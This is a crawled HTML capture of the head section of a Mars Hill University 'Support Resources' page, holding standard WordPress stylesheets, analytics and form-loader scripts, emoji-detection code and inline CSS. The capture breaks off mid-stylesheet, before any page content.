

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/campus-life/support-resources/
body_size: 20550
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Support Resources - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/campus-life/support-resources/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Support Resources - Mars Hill University" />
	<meta property="og:url" content="https://www.mhu.edu/campus-life/support-resources/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/campus-life/support-resources/","url":"https://www.mhu.edu/campus-life/support-resources/","name":"Support Resources - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2017-09-02T19:16:33+00:00","breadcrumb":{"@id":"https://www.mhu.edu/campus-life/support-resources/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/campus-life/support-resources/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/campus-life/support-resources/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Campus Life","item":"https://www.mhu.edu/campus-life/"},{"@type":"ListItem","position":3,"name":"Support Resources"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/campus-life\/support-resources\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 